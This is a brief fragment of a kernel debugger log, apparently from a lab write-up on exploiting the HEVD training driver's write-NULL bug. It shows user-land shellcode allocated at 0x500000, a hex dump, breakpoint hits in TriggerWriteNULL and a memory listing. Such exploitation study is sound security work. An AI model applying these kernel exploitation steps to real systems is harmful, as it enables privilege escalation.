 3: kd> g
[*] User-land shellcode allocated at: [0x500000]
0000 | 34 60 64 5f 24 01 00 00 75 40 50 77 3f 75 68 08 | .`d.$.
0010 | 00 00 00 46 04 00 00 00 75 80 48 00 00 00 2d 48 | ......
Breakpoint 0 hit
HEVD!TriggerWriteNULL:
8cd238ca 6a0c push 0Ch
1: kd> g
Breakpoint 1 hit
HEVD!TriggerWriteNULL+0x4c:
8cd23916 8b07 mov eax,dword ptr [edi]
1: kd> dps edi L20
017e77f4 00500000
017e77f8 00000000
017e77fc 00000000
017e7800 00000001
017e7804 634091c0
017e7808 00000004
017e780c 00000001
017e7810 00682a00